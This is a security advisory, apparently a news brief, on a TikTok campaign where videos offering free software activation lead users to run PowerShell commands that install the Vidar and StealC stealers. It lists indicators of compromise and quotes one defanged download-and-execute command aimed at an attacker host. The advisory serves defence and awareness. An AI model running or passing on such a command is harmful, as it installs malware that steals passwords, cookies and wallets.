Criminals use TikTok videos to promise pirated apps, scam users into loading malware
Take action: There is no such thing as free lunch! Nor a secret to a "free" commercial software. Don't EVER execute commands on your computer that you have found on social media - unless you know exactly what the command does. And even then check the command with a vendor site, and these days even ask your favorite AI. Because commands on videos are very possibly scams or installers to malware.
Learn More
Trend Research is reporting an active social engineering campaign using TikTok's platform to scam users into installing information-stealing malware. This attack moves away from traditional phishing email -> malicious website-based attacks to fully exploiting social media platforms for malware delivery.
The campaign targets users seeking free or pirated software, tricking them into executing malicious commands that ultimately install Vidar and StealC information stealers.

The attackers utilize what appear to be AI-generated videos posted on TikTok that provide step-by-step instructions for supposedly "free activation" of commercial software like Windows OS, Microsoft Office, CapCut, and Spotify.
The videos instruct viewers to execute PowerShell commands that download and run malicious scripts
Several TikTok accounts have been identified as part of this campaign, including @gitallowed, @zane.houghton, @allaivo2, @sysglow.wow, @alexfixpc, and @digitaldreams771, though these accounts are no longer active.
Attack sequence:
- When users execute the PowerShell command (for example)
iex (irm hxxps://allaivo[.]me/spotify), it downloads and runs a script that creates hidden directories in the user's APPDATA and LOCALAPPDATA folders. - These locations are added to Windows Defender's exclusion list to evade detection.
- The script then retrieves either Vidar or StealC malware from a secondary URL and establishes persistence through registry modifications.
- The malware communicates with command-and-control servers, some of which abuse legitimate platforms like Steam and Telegram to conceal their actual location.
- The Vidar and StealC information stealers typically target and exfiltrate sensitive information including
- Stored passwords from web browsers
- Digital wallet information and cryptocurrency data
- Authentication cookies
- Autofill data
- Credit card information
- Email credentials
- Documents and personal files
- Screenshots of the victim's desktop
Indicators of Compromise
The campaign utilizes multiple malicious components, including:
- File Hashes:
- 3bb81c977bb34fadb3bdeac7e61193dd009725783fb2cf453e15ced70fc39e9b
- afc72f0d8f24657d0090566ebda910a3be89d4bdd68b029a99a19d146d63adc5
- b8d9821a478f1a377095867aeb2038c464cc59ed31a4c7413ff768f2e14d3886
- Malicious URLs and IP Addresses:
- hxxp://91[.]92[.]46[.]70/1032c730725d1721[.]php
- hxxps://allaivo[.]me/spotify
- hxxps://amssh[.]co/file[.]exe
- hxxps://amssh[.]co/script[.]ps1
- hxxps://steamcommunity[.]com/profiles/76561199846773220
- hxxps://t[.]me/v00rd
- hxxps://49[.]12[.]113[.]201
- hxxps://116[.]202[.]6[.]216
